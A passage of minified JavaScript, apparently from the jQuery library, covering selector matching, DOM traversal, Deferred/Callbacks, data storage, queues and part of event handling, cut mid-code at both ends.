if(y&&(b=h=(c=(d=(u=(p=t)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===b)for(;(p=++h&&p&&p[m]||(b=h=0)||f.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&((d=(u=p[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[x,b]),p!==t)););return(b-=i)===o||b%o==0&&b/o>=0}}},PSEUDO:function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return i[w]?i(t):i.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){for(var o,a=i(e,t),r=a.length;r--;)e[o=O(e,a[r])]=!(n[o]=a[r])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],o=s(e.replace(M,"$1"));return o[w]?se(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return ae(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:he(!1),disabled:he(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:fe(function(){return[0]}),last:fe(function(e,t){return[t-1]}),eq:fe(function(e,t,n){return[n<0?n+t:n]}),even:fe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:fe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:fe(function(e,t,n){for(var o=n<0?n+t:n;--o>=0;)e.push(o);return e}),gt:fe(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=pe(t);function ve(){}function ge(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(e,t,n){var o=t.dir,i=t.next,a=i||o,r=n&&"parentNode"===a,s=$++;return t.first?function(t,n,i){for(;t=t[o];)if(1===t.nodeType||r)return e(t,n,i);return!1}:function(t,n,l){var c,d,u,p=[x,s];if(l){for(;t=t[o];)if((1===t.nodeType||r)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||r)if(d=(u=t[w]||(t[w]={}))[t.uniqueID]||(u[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=d[a])&&c[0]===x&&c[1]===s)return p[2]=c[2];if(d[a]=p,p[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,o){for(var i=e.length;i--;)if(!e[i](t,n,o))return!1;return!0}:e[0]}function we(e,t,n,o,i){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,o,i)||(r.push(a),c&&t.push(s)));return r}function ke(e,t,n,o,i,a){return o&&!o[w]&&(o=ke(o)),i&&!i[w]&&(i=ke(i,a)),se(function(a,r,s,l){var c,d,u,p=[],h=[],f=r.length,m=a||function(e,t,n){for(var o=0,i=t.length;o<i;o++)ae(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?m:we(m,p,e,s,l),g=n?i||(a?e:f||o)?[]:r:v;if(n&&n(v,g,s,l),o)for(c=we(g,h),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(g[h[d]]=!(v[h[d]]=u));if(a){if(i||e){if(i){for(c=[],d=g.length;d--;)(u=g[d])&&c.push(v[d]=u);i(null,g=[],c,l)}for(d=g.length;d--;)(u=g[d])&&(c=i?O(a,u):p[d])>-1&&(a[c]=!(r[c]=u))}}else g=we(g===r?g.splice(f,g.length):g),i?i(null,r,g,l):_.apply(r,g)})}function xe(e){for(var t,n,i,a=e.length,r=o.relative[e[0].type],s=r||o.relative[" "],l=r?1:0,d=ye(function(e){return e===t},s,!0),u=ye(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,o){var i=!r&&(o||n!==c)||((t=n).nodeType?d(e,n,o):u(e,n,o));return t=null,i}];l<a;l++)if(n=o.relative[e[l].type])p=[ye(be(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[w]){for(i=++l;i<a&&!o.relative[e[i].type];i++);return ke(l>1&&be(p),l>1&&ge(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(M,"$1"),n,l<i&&xe(e.slice(l,i)),i<a&&xe(e=e.slice(i)),i<a&&ge(e))}p.push(n)}return be(p)}return ve.prototype=o.filters=o.pseudos,o.setFilters=new ve,r=ae.tokenize=function(e,t){var n,i,a,r,s,l,c,d=T[e+" "];if(d)return t?0:d.slice(0);for(s=e,l=[],c=o.preFilter;s;){for(r in n&&!(i=Q.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(M," ")}),s=s.slice(n.length)),o.filter)!(i=V[r].exec(s))||c[r]&&!(i=c[r](i))||(n=i.shift(),a.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):T(e,l).slice(0)},s=ae.compile=function(e,t){var n,i=[],a=[],s=j[e+" "];if(!s){for(t||(t=r(e)),n=t.length;n--;)(s=xe(t[n]))[w]?i.push(s):a.push(s);(s=j(e,function(e,t){var n=t.length>0,i=e.length>0,a=function(a,r,s,l,d){var u,f,v,g=0,y="0",b=a&&[],w=[],k=c,$=a||i&&o.find.TAG("*",d),C=x+=null==k?1:Math.random()||.1,T=$.length;for(d&&(c=r===h||r||d);y!==T&&null!=(u=$[y]);y++){if(i&&u){for(f=0,r||u.ownerDocument===h||(p(u),s=!m);v=e[f++];)if(v(u,r||h,s)){l.push(u);break}d&&(x=C)}n&&((u=!v&&u)&&g--,a&&b.push(u))}if(g+=y,n&&y!==g){for(f=0;v=t[f++];)v(b,w,r,s);if(a){if(g>0)for(;y--;)b[y]||w[y]||(w[y]=D.call(l));w=we(w)}_.apply(l,w),d&&!a&&w.length>0&&g+t.length>1&&ae.uniqueSort(l)}return d&&(x=C,c=k),b};return n?se(a):a}(a,i))).selector=e}return s},l=ae.select=function(e,t,n,i){var a,l,c,d,u,p="function"==typeof e&&e,h=!i&&r(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(c.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(a=V.needsContext.test(e)?0:l.length;a--&&(c=l[a],!o.relative[d=c.type]);)if((u=o.find[d])&&(i=u(c.matches[0].replace(Z,ee),Y.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(a,1),!(e=i.length&&ge(l)))return _.apply(n,i),n;break}}return(p||s(e,h))(i,t,!m,n,!t||Y.test(e)&&me(t.parentNode)||t),n},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!u,p(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ce(L,function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}),ae}(e);w.find=$,w.expr=$.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=$.uniqueSort,w.text=$.getText,w.isXMLDoc=$.isXML,w.contains=$.contains,w.escapeSelector=$.escape;var C=function(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;o.push(e)}return o},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},j=w.expr.match.needsContext;function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return m(t)?w.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return l.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?w.find.matchesSelector(o,e)?[o]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<o;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)w.find(e,i[t],n);return o>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&j.test(e)?w(e):e||[],!1).length}});var D,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,a;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:A.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:o,!0)),E.test(i[1])&&w.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(a=o.getElementById(i[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,D=w(o);var _=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,a=[],r="string"!=typeof e&&w(e);if(!j.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?w.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?l.call(w(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return S(e,"iframe")?e.contentDocument:(S(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,o){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(i=w.filter(o,i)),this.length>1&&(I[e]||w.uniqueSort(i),_.test(e)&&i.reverse()),this.pushStack(i)}});var L=/[^\x20\t\r\n\f]+/g;function P(e){return e}function R(e){throw e}function F(e,t,n,o){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return w.each(e.match(L)||[],function(e,n){t[n]=!0}),t}(e):w.extend({},e);var t,n,o,i,a=[],r=[],s=-1,l=function(){for(i=i||e.once,o=t=!0;r.length;s=-1)for(n=r.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(s=a.length-1,r.push(n)),function t(n){w.each(n,function(n,o){m(o)?e.unique&&c.has(o)||a.push(o):o&&o.length&&"string"!==b(o)&&t(o)})}(arguments),n&&!t&&l()),this},remove:function(){return w.each(arguments,function(e,t){for(var n;(n=w.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=r=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=r=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],r.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",i={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,o){var i=m(e[o[4]])&&e[o[4]];a[o[1]](function(){var e=i&&i.apply(this,arguments);e&&m(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,o,i){var a=0;function r(t,n,o,i){return function(){var s=this,l=arguments,c=function(){var e,c;if(!(t<a)){if((e=o.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(c)?i?c.call(e,r(a,n,P,i),r(a,n,R,i)):(a++,c.call(e,r(a,n,P,i),r(a,n,R,i),r(a,n,P,n.notifyWith))):(o!==P&&(s=void 0,l=[e]),(i||n.resolveWith)(s,l))}},d=i?c:function(){try{c()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,d.stackTrace),t+1>=a&&(o!==R&&(s=void 0,l=[e]),n.rejectWith(s,l))}};t?d():(w.Deferred.getStackHook&&(d.stackTrace=w.Deferred.getStackHook()),e.setTimeout(d))}}return w.Deferred(function(e){n[0][3].add(r(0,e,m(i)?i:P,e.notifyWith)),n[1][3].add(r(0,e,m(t)?t:P)),n[2][3].add(r(0,e,m(o)?o:R))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},a={};return w.each(n,function(e,t){var r=t[2],s=t[5];i[t[1]]=r.add,s&&r.add(function(){o=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),r.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=r.fireWith}),i.promise(a),t&&t.call(a,a),a},when:function(e){var t=arguments.length,n=t,o=Array(n),i=a.call(arguments),r=w.Deferred(),s=function(e){return function(n){o[e]=this,i[e]=arguments.length>1?a.call(arguments):n,--t||r.resolveWith(o,i)}};if(t<=1&&(F(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||m(i[n]&&i[n].then)))return r.then();for(;n--;)F(i[n],s(n),r.reject);return r.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&H.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var q=w.Deferred();function M(){o.removeEventListener("DOMContentLoaded",M),e.removeEventListener("load",M),w.ready()}w.fn.ready=function(e){return q.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||q.resolveWith(o,[w]))}}),w.ready.then=q.then,"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?e.setTimeout(w.ready):(o.addEventListener("DOMContentLoaded",M),e.addEventListener("load",M));var Q=function(e,t,n,o,i,a,r){var s=0,l=e.length,c=null==n;if("object"===b(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,a,r);else if(void 0!==o&&(i=!0,m(o)||(r=!0),c&&(r?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(w(e),n)})),t))for(;s<l;s++)t(e[s],n,r?o:o.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):a},W=/^-ms-/,B=/-([a-z])/g;function z(e,t){return t.toUpperCase()}function U(e){return e.replace(W,"ms-").replace(B,z)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=w.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[U(t)]=n;else for(o in t)i[U(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in o?[t]:t.match(L)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||w.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new G,X=new G,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;function Z(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(Y,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:K.test(e)?JSON.parse(e):e)}(n)}catch(e){}X.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return X.hasData(e)||J.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,o,i,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(i=X.get(a),1===a.nodeType&&!J.get(a,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(o=r[n].name).indexOf("data-")&&(o=U(o.slice(5)),Z(a,o,i[o]));J.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){X.set(this,e)}):Q(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=X.get(a,e))?n:void 0!==(n=Z(a,e))?n:void 0;this.each(function(){X.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),w.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=J.get(e,t),n&&(!o||Array.isArray(n)?o=J.access(e,t,w.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),o=n.length,i=n.shift(),a=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,function(){w.dequeue(e,t)},a)),!o&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,i=w.Deferred(),a=this,r=this.length,s=function(){--o||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=J.get(a[r],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},ie=function(e,t,n,o){var i,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,o||[]),t)e.style[a]=r[a];return i};function ae(e,t,n,o){var i,a,r=20,s=o?function(){return o.cur()}:function(){return w.css(e,t,"")},l=s(),c=n&&n[3]||(w.cssNumber[t]?"":"px"),d=(w.cssNumber[t]||"px"!==c&&+l)&&te.exec(w.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)w.style(e,t,d+c),(1-a)*(1-(a=s()/l||.5))<=0&&(r=0),d/=a;d*=2,w.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,i=n[1]?d+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=d,o.end=i)),i}var re={};function se(e){var t,n=e.ownerDocument,o=e.nodeName,i=re[o];return i||(t=n.body.appendChild(n.createElement(o)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),re[o]=i,i)}function le(e,t){for(var n,o,i=[],a=0,r=e.length;a<r;a++)(o=e[a]).style&&(n=o.style.display,t?("none"===n&&(i[a]=J.get(o,"display")||null,i[a]||(o.style.display="")),""===o.style.display&&oe(o)&&(i[a]=se(o))):"none"!==n&&(i[a]="none",J.set(o,"display",n)));for(a=0;a<r;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}w.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?w(this).show():w(this).hide()})}});var ce=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ue=/^$|^module$|\/(?:java|ecma)script/i,pe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function he(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?w.merge([e],n):n}function fe(e,t){for(var n=0,o=e.length;n<o;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}pe.optgroup=pe.option,pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td;var me,ve,ge=/<|&#?\w+;/;function ye(e,t,n,o,i){for(var a,r,s,l,c,d,u=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((a=e[h])||0===a)if("object"===b(a))w.merge(p,a.nodeType?[a]:a);else if(ge.test(a)){for(r=r||u.appendChild(t.createElement("div")),s=(de.exec(a)||["",""])[1].toLowerCase(),l=pe[s]||pe._default,r.innerHTML=l[1]+w.htmlPrefilter(a)+l[2],d=l[0];d--;)r=r.lastChild;w.merge(p,r.childNodes),(r=u.firstChild).textContent=""}else p.push(t.createTextNode(a));for(u.textContent="",h=0;a=p[h++];)if(o&&w.inArray(a,o)>-1)i&&i.push(a);else if(c=w.contains(a.ownerDocument,a),r=he(u.appendChild(a),"script"),c&&fe(r),n)for(d=0;a=r[d++];)ue.test(a.type||"")&&n.push(a);return u}me=o.createDocumentFragment().appendChild(o.createElement("div")),(ve=o.createElement("input")).setAttribute("type","radio"),ve.setAttribute("checked","checked"),ve.setAttribute("name","t"),me.appendChild(ve),f.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var be=o.documentElement,we=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,xe=/^([^.]*)(?:\.(.+)|)/;function $e(){return!0}function Ce(){return!1}function Te(){try{return o.activeElement}catch(e){}}function je(e,t,n,o,i,a){var r,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)je(e,s,n,o,t[s],a);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=Ce;else if(!i)return e;return 1===a&&(r=i,(i=function(e){return w().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,o,n)})}w.event={global:{},add:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.get(e);if(v)for(n.handler&&(n=(a=n).handler,i=a.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(l=v.events)||(l=v.events={}),(r=v.handle)||(r=v.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(L)||[""]).length;c--;)h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(u=w.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,u=w.event.special[h]||{},d=w.extend({type:h,origType:m,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:f.join(".")},a),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,o,f,r)||e.addEventListener&&e.addEventListener(h,r)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,d):p.push(d),w.event.global[h]=!0)},remove:function(e,t,n,o,i){var a,r,s,l,c,d,u,p,h,f,m,v=J.hasData(e)&&J.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(L)||[""]).length;c--;)if(h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(u=w.event.special[h]||{},p=l[h=(o?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=a=p.length;a--;)d=p[a],!i&&m!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||o&&o!==d.selector&&("**"!==o||!d.selector)||(p.splice(a,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||w.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)w.event.remove(e,h+t[c],n,o,!0);w.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,a,r,s=w.event.fix(e),l=new 